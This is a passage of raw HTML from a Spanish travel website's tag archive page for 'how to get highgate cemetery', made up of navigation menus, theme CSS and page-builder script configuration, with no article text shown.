		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-top:21px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-top:16px!important}}@media (max-width:767px){.tdi_4{margin-top:11px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Etiquetas</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">How to get highgate cemetery</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thewotme.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Etiquetas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "How to get highgate cemetery"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>how to get highgate cemetery</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_13 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_13" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_13 .entry-thumb{background-position:center 50%}.tdi_13 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_13 .td-image-container{display:block;order:0}.ie10 .tdi_13 .td-module-meta-info,.ie11 .tdi_13 .td-module-meta-info{flex:auto}body .tdi_13 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_13 .td-module-meta-info{border-color:#eaeaea}.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_13 .tdb_module_rec{width:100%}.tdi_13 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_13 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_13 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_13 .td-post-vid-time{display:block}.tdi_13 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_13 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_13 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_13 .td-read-more{display:none}.tdi_13 .td-author-date{display:inline}.tdi_13 .td-post-author-name{display:inline-block}.tdi_13 .td-post-date,.tdi_13 .td-post-author-name span{display:inline-block}.tdi_13 .entry-review-stars{display:inline-block}.tdi_13 .td-icon-star,.tdi_13 .td-icon-star-empty,.tdi_13 .td-icon-star-half{font-size:15px}.tdi_13 .td-module-comments{display:block}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_13 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_13 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_13 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_13 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_13 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_13 .td-module-container:before{bottom:-18px}.tdi_13 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_13 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_13 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"how-to-get-highgate-cemetery","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-11748","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 